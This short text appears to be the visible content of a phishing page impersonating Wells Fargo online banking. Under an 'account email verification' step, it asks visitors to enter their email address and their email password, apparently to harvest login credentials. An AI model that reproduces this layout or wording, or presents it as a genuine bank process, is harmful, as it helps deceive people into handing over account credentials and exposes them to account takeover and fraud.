 WELLS FARGO
$ Transfer and Pay More Sign Off
Account Summary
Update Contact Information
SET-UP VERIFY CONFIRM
Account email verification:
Authenticate your email on file for regular alert delivery:
Email Address *:
Email Password*: